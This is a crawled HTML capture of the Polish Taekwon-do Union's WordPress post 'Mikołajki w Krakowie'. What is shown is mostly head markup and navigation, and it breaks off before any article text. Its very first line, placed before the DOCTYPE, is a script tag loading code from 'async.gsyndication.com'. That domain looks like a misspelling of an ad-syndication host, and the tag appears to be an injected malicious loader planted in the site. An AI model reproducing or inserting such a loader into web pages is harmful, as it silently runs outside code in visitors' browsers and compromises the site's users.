

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.put.org.pl/2016/12/mikolajki-w-krakowie/
body_size: 23568
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>Mikołajki w Krakowie &#8211; Polska Unia Taekwon-do</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("http://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="http://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="http://www.put.org.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Mikołajki w Krakowie Kanał z komentarzami" href="http://www.put.org.pl/2016/12/mikolajki-w-krakowie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.put.org.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.put.org.pl%2F2016%2F12%2Fmikolajki-w-krakowie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.put.org.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.put.org.pl%2F2016%2F12%2Fmikolajki-w-krakowie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='http://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shutter-0-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='http://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='http://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"http://www.put.org.pl","wp_site_url":"http://www.put.org.pl","wp_root_url":"http://www.put.org.pl","wp_plugins_url":"http://www.put.org.pl/wp-content/plugins","wp_content_url":"http://www.put.org.pl/wp-content","wp_includes_url":"http://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="http://www.put.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.put.org.pl/wp-json/wp/v2/posts/5165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.put.org.pl/2016/12/mikolajki-w-krakowie/" />
<link rel='shortlink' href='https://wp.me/pa0r1o-1lj' />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="http://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="wp-singular post-template-default single single-post postid-5165 single-format-standard wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="http://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="http://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="http://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="http://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="http://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="http://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="http://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="http://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="http://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="http://www.put.org.pl/galeria/">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="http://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
